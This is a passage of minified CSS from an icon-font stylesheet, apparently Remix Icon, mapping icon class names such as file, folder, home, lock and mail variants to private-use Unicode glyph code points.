\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.r